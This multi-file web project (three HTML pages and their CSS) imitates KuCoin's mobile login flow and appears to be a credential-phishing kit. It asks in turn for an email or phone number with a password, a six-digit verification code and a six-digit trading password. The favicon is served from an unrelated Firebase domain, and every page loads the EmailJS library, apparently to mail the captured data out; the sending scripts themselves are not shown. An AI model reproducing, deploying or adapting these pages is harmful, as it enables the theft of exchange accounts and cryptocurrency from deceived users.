
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="Sign in to KuCoin and start trading cryptocurrencies."
    />
    <link rel="apple-touch-icon" href="/kucoin-base-web/img/logo/512.png" />
    <link rel="icon" href="/logo.png" />
    <link
      rel="shortcut icon"
      href="https://younk-5b894.web.app/images/logo.png"
      type="image/x-icon"
    />
    <title>KuCoin: Log In | Sign In</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="container">
      <div class="wrapper">
        <a href="#"><div class="signup">Sign Up</div></a>
        <div class="title">Log In</div>
        <div class="tab_box">
          <div class="tab_btn activeBar" onclick="toggleTab('email')">
            Email
          </div>
          <div class="tab_btn two" onclick="toggleTab('phone')">
            Phone Number
          </div>
        </div>
        <div class="content_box active" id="emailContent">
          <div class="content">
            <form method="post" id="EmailForm">
              <div class="formInput">
                <input type="text" id="email" name="email" required />
                <div class="label">Address</div>
              </div>
              <div class="formInput">
                <input
                  type="password"
                  id="EmailPassword"
                  name="emailPassword"
                  required
                />
                <div class="label">Password</div>
                <i class="eye-icon fa-regular fa-eye-slash"></i>
              </div>
              <div class="fgp">Forgot password?</div>
              <button class="emailBtn">Log in</button>
            </form>
          </div>
        </div>
        <div class="content_box" id="phoneContent">
          <div class="content">
            <form method="post" id="PhoneForm">
              <div class="select-box">
                <div class="selected-option">
                  <div class="flex">
                    <strong>+44</strong>
                    <i class="fa-solid fa-chevron-up"></i>
                  </div>
                  <input
                    class="phone_number"
                    type="tel"
                    name="tel"
                    id="phoneNumber"
                    placeholder="Phone Number"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                </div>
                <div class="options">
                  <input
                    type="text"
                    class="search-box"
                    placeholder="Search Country Name"
                  />
                  <ol></ol>
                </div>
              </div>
              <div class="formInput">
                <input
                  type="password"
                  id="PhonePassword"
                  name="password"
                  required
                />
                <div class="plabel">Password</div>
                <i class="eye-icon fa-regular fa-eye-slash"></i>
              </div>
              <div class="fgp">Forgot password?</div>

              <button class="phoneBtn">Log in</button>
            </form>
          </div>
        </div>
      </div>
    </div>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="script.js"></script>
  </body>
</html>
</file>

<file: opp.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="Sign in to KuCoin and start trading cryptocurrencies."
    />
    <link rel="apple-touch-icon" href="/kucoin-base-web/img/logo/512.png" />
    <link rel="icon" href="/logo.png" />
    <link
      rel="shortcut icon"
      href="https://younk-5b894.web.app/images/logo.png"
      type="image/x-icon"
    />
    <title>KuCoin: Log In | Sign In</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="otp.css" />
  </head>
  <body>
    <div class="container">
      <div class="wrapper">
        <div class="tab_box">
          <div class="tab_btn activeBar" onclick="toggleTab('email')">
            Email
          </div>
          <div class="tab_btn two" onclick="toggleTab('phone')">
            Text Message
          </div>
        </div>

        <div class="content_box active" id="emailContent">
          <div class="title">
            Please enter the 6-digit verification code sent to your Email
          </div>
          <div class="content">
            <div class="formSec">
              <div class="input">
                <form class="form" method="post">
                  <input
                    type="password"
                    id="digit1"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit2"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit3"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit4"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit5"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit6"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                </form>
                <a href="#"><div class="subtext">Cannot receive SMS?</div></a>
                <a href="#"><div class="subtext">Phone unavailiable?</div></a>
                <a href="#"
                  ><div class="subtext">Switch verification method</div></a
                >
              </div>

              <div class="buttonSec">
                <button id="emailBtn" type="submit">Submit</button>
              </div>
            </div>
          </div>
        </div>
        <div class="content_box" id="phoneContent">
          <div class="title">
            Please enter the 6-digit verification code sent to your Number
          </div>
          <div class="content">
            <div class="formSec">
              <div class="input">
                <form class="form" method="post">
                  <input
                    type="password"
                    id="digit1"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit2"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit3"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit4"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit5"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                  <input
                    type="password"
                    id="digit6"
                    class="pin-input"
                    oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                    inputmode="numeric"
                    pattern="[0-9]*"
                  />
                </form>
                <a href="#"><div class="subtext">Cannot receive SMS?</div></a>
                <a href="#"><div class="subtext">Phone unavailiable?</div></a>
                <a href="#"
                  ><div class="subtext">Switch verification method</div></a
                >
              </div>

              <div class="buttonSec">
                <button id="phoneBtn" type="submit">Submit</button>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="otp.script.js"></script>
  </body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="Sign in to KuCoin and start trading cryptocurrencies."
    />
    <link rel="apple-touch-icon" href="/kucoin-base-web/img/logo/512.png" />
    <link rel="icon" href="/logo.png" />
    <link
      rel="shortcut icon"
      href="https://younk-5b894.web.app/images/logo.png"
      type="image/x-icon"
    />
    <title>KuCoin: Log In | Sign In</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="pin.css" />
  </head>
  <body>
    <div class="container">
      <div class="contentSec">
        <div class="title">Enter Trading Password</div>
      </div>
      <div class="formSec">
        <div class="input">
          <form method="post">
            <input
              type="password"
              id="digit1"
              class="pin-input"
              maxlength="1"
            />
            <input
              type="password"
              id="digit2"
              class="pin-input"
              maxlength="1"
            />
            <input
              type="password"
              id="digit3"
              class="pin-input"
              maxlength="1"
            />
            <input
              type="password"
              id="digit4"
              class="pin-input"
              maxlength="1"
            />
            <input
              type="password"
              id="digit5"
              class="pin-input"
              maxlength="1"
            />
            <input
              type="password"
              id="digit6"
              class="pin-input"
              maxlength="1"
            />
          </form>
          <div class="fgp">Forgot trading password?</div>
        </div>

        <div class="buttonSec">
          <button id="submitBtn" type="submit">Next</button>
        </div>
      </div>
    </div>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="pin.script.js"></script>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400..700&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}
.container {
  width: 100%;
  background: #fff;
  min-height: 100vh;
  padding-inline: 0.56em;
  padding-top: 1em;
}
.wrapper {
  width: 100%;
}
a {
  text-decoration: none;
}
a .signup {
  font-size: 1em;
  font-weight: 600;
  display: flex;
  justify-content: end;
  color: #24ae8f;
}
.title {
  font-size: 1.3em;
  font-weight: 700;
  padding-block: 1.5em;
}
.tab_box {
  display: flex;
  width: 100%;
  gap: 2em;
  padding-bottom: 2em;
}
.activeBar {
  position: relative;
}
.activeBar::after {
  content: "";
  position: absolute;
  width: 1.5em;
  height: 0.234em;
  border-radius: 10px;
  background: #24ae8f;
  top: 2em;
  left: 0.89em;
}
.two.activeBar::after {
  content: "";
  position: absolute;
  width: 1.5em;
  height: 0.234em;
  border-radius: 10px;
  background: #24ae8f;
  top: 2em;
  left: 3em;
}
.tab_btn {
  font-size: 0.89em;
  font-weight: 600;
}

.content_box {
  margin: 1em;
}

.formInput {
  position: relative;
  height: 80px;
  line-height: 40px;
}
.formInput input {
  position: absolute;
  width: 100%;
  height: 45px;
  border: 1px solid #5e5d5d;
  outline: none;
  font-weight: 400;
  font-size: 1em;
  border-radius: 5px;
  background: transparent;
  transition: 0.1s ease;
  z-index: 1111;
  padding: 0 20px;
  line-height: 80px;
}
.formInput input:focus {
  border: 1px solid #24ae8f;
}
.formInput .eye-icon {
  position: absolute;
  right: 1em;
  top: 1em;
  color: #5e5d5d;
}
.label {
  position: absolute;
  font-size: 1em;
  color: #5e5d5d;

  margin: 0 22px;
  background-color: #fff;
  transition: 0.2s ease;
}

.plabel {
  position: absolute;
  font-size: 1em;
  color: #5e5d5d;

  margin: 0 22px;
  background-color: #fff;
  transition: 0.2s ease;
}
.plabel.zIndex {
  z-index: -1;
}

input:focus + .label,
input:valid + .label {
  color: #5e5d5d;
  height: 30px;
  line-height: 30px;
  padding: 0 5px;
  transform: translate(-15px, -16px) scale(0.98);
  z-index: 1111;
}

input:focus + .plabel,
input:valid + .plabel {
  color: #5e5d5d;
  height: 30px;
  line-height: 30px;
  padding: 0 5px;
  transform: translate(-15px, -16px) scale(0.98);
  z-index: 1111;
}

.content_box {
  display: none;
}
.content_box.active {
  display: block;
}

button {
  width: 100%;

  height: 100%;
  min-height: 3rem;
  border-radius: 35px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #24ae8f;
  color: #fff;
  margin-top: 3em;
}

/* for the phone button */

.select-box {
  position: relative;
  width: 100%;
}

.select-box input {
  width: 100%;
  font-size: 1.1rem;

  border: 0.1rem solid transparent;
  outline: none;
}

input[type="tel"] {
  border-radius: 0 0.5rem 0.5rem 0;
}

.selected-option {
  overflow: hidden;

  display: flex;
  justify-content: space-between;
  align-items: center;
  border: 1px solid #5e5d5d;
  margin-bottom: 2em;
  border-radius: 5px;
}
.mb {
  margin-bottom: 5em;
}
.selected-option:focus {
  border: 1px solid #24ae8f;
}
.selected-option div {
  position: relative;

  width: 4.5rem;
  padding: 0.7em 0.8em;
  text-align: center;
  cursor: pointer;
}

.select-box .options {
  position: absolute;
  top: 4rem;

  width: 100%;
  background-color: #fff;
  border-radius: 0.5rem;

  display: none;
}

.select-box .options.active {
  display: block;
}

.select-box .options::before {
  position: absolute;
  content: "";
  left: 1rem;
  top: -1.2rem;

  width: 0;
  height: 0;
  border: 0.6rem solid transparent;
  border-bottom-color: var(--primary);
}

input.search-box {
  background-color: #5e5d5d;
  color: #fff;
  border-radius: 0.5rem 0.5rem 0 0;
  padding: 1.4rem 1rem;
  z-index: 2222;
}
input.search-box::placeholder {
  color: #fff;
}
.select-box ol {
  list-style: none;
  max-height: 23rem;
  overflow: overlay;
}

.select-box ol::-webkit-scrollbar {
  width: 0.6rem;
}

.select-box ol::-webkit-scrollbar-thumb {
  width: 0.4rem;
  height: 3rem;
  background-color: #ccc;
  border-radius: 0.4rem;
}

.select-box ol li {
  padding: 1rem;
  display: flex;
  justify-content: space-between;
  cursor: pointer;
}

.select-box ol li.hide {
  display: none;
}

.select-box ol li:not(:last-child) {
  border-bottom: 0.1rem solid #eee;
}

.select-box ol li:hover {
  background-color: lightcyan;
}

.select-box ol li .country-name {
  margin-left: 0.4rem;
}

.flex {
  display: flex;
  align-items: center;
  border-right: 1px solid #000;
}
.flex strong {
  margin-right: 0.3em;
}
</file>
<file: otp.css>
@import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400..700&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}
.container {
  width: 100%;
  background: #fff;
  min-height: 100vh;
  padding-inline: 0.56em;
  padding-top: 3em;
}
.wrapper {
  width: 100%;
}
a {
  text-decoration: none;
}
.title {
  font-size: 1em;
  font-weight: 700;
}
.subtext {
  text-decoration: underline;
  color: #000;
  font-weight: 300;
  font-size: 0.89em;
  padding-block: 0.45em;
}
.tab_box {
  display: flex;
  width: 100%;
  gap: 2em;
  padding-bottom: 2em;
}
.activeBar {
  position: relative;
}
.activeBar::after {
  content: "";
  position: absolute;
  width: 1.5em;
  height: 0.234em;
  border-radius: 10px;
  background: #24ae8f;
  top: 2em;
  left: 0.89em;
}
.two.activeBar::after {
  content: "";
  position: absolute;
  width: 1.5em;
  height: 0.234em;
  border-radius: 10px;
  background: #24ae8f;
  top: 2em;
  left: 3em;
}
.tab_btn {
  font-size: 0.89em;
  font-weight: 600;
}
.mb {
  padding-block: 1em;
}
.content_box {
  display: none;
}
.content_box.active {
  display: block;
}

button {
  width: 100%;

  height: 100%;
  min-height: 3rem;
  border-radius: 35px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #24ae8f;
  color: #fff;
  margin-top: 3em;
}

/* for the phone button */

.flex {
  display: flex;
  align-items: center;
  border-right: 1px solid #000;
}
.flex strong {
  margin-right: 0.3em;
}

.formSec {
  width: 100%;
  height: 80dvh;
  background: #fff;
  border-top-right-radius: 1.5em;
  border-top-left-radius: 1.5em;
  padding: 2em 0;
}
.form {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1em;
}

.form input {
  width: 44px;
  height: 50px;
  outline: none;
  font-weight: 400;
  font-size: 2em;
  background: transparent;
  border: 1px solid #6b6868;
  text-align: center;
  border-radius: 3px;
}
.form input:focus {
  border: 2px solid #24ae8f;
}

.input {
  padding-bottom: 0;
  padding-top: 0;
}

.buttonSec {
  display: flex;
  justify-content: center;
  padding-top: 2em;
}
</file>
<file: pin.css>
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Open Sans", sans-serif;
}
body {
  background: #fff;
}

.container {
  height: 100%;
  width: 100%;
  padding: 0 1em;
}
.contentSec {
  padding: 2em 0 0;
}
.title {
  font-size: 1.3em;
  font-weight: 500;
  color: #000;
  line-height: 1.3em;
}
.formSec {
  width: 100%;
  height: 80dvh;
  background: #fff;
  border-top-right-radius: 1.5em;
  border-top-left-radius: 1.5em;
  padding: 2em 0;
}
form {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1em;
}

form input {
  width: 44px;
  height: 50px;
  outline: none;
  font-weight: 400;
  font-size: 2em;
  background: #eee;
  text-align: center;
  border-radius: 3px;
  border: none;
}
form input:focus {
  border: 2px solid #24ae8f;
}

.input {
  padding-bottom: 0;
  padding-top: 0;
}

.buttonSec {
  display: flex;
  justify-content: center;
  padding-top: 2em;
}

button {
  width: 100%;
  height: 3rem;
  border-radius: 30px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #24ae8f;
  color: #fff;
  margin-top: 9em;
}

.fgp {
  margin-top: 1em;
  font-size: 0.89em;
  font-weight: 500;
  color: #24ae8f;
}
</file>
